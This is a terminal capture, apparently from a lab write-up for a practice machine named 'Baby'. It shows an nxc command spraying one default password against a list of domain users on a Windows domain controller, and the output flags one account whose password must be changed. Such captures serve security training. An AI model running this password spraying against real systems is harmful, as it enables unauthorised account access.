 fish lightning/zeus
[ » » Baby ]
❯ nxc smb 10.10.115.109 -u users.txt -p 'BabyStart123!'
SMB 10.10.115.109 445 BABYDC [*] Windows Server 2022 Build 20348 x64 (name:BABYDC) (domain:baby.vl) (signing:True)
SMB 10.10.115.109 445 BABYDC [-] baby.vl\Jacqueline.Barnett:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.115.109 445 BABYDC [-] baby.vl\Ashley.Webb:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.115.109 445 BABYDC [-] baby.vl\Hugh.George:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.115.109 445 BABYDC [-] baby.vl\Leonard.Dyer:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.115.109 445 BABYDC [-] baby.vl\Connor.Wilkinson:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.115.109 445 BABYDC [-] baby.vl\Joseph.Hughes:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.115.109 445 BABYDC [-] baby.vl\Kerry.Wilson:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.115.109 445 BABYDC [-] baby.vl\Teresa.Bell:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.115.109 445 BABYDC [-] baby.vl\Caroline.Robinson:BabyStart123! STATUS_PASSWORD_MUST_CHANGE
SMB 10.10.115.109 445 BABYDC [-] baby.vl\Ian.Walker:BabyStart123! STATUS_LOGON_FAILURE